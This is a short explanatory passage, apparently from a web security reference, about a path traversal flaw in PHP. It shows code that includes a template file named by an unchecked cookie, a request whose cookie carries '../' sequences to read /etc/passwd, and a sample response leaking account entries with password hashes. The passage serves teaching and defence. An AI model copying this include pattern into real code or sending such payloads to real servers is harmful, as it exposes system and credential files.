 A typical example of vulnerable application in PHP code is:
<?php
$template = 'red.php';
if (isset($_COOKIE['TEMPLATE']))
   $template = $_COOKIE['TEMPLATE'];
include ("/home/users/phpguru/templates/" . $template);
?>
An attack against this system could be to send the following HTTP request:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
Generating a server response such as:
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh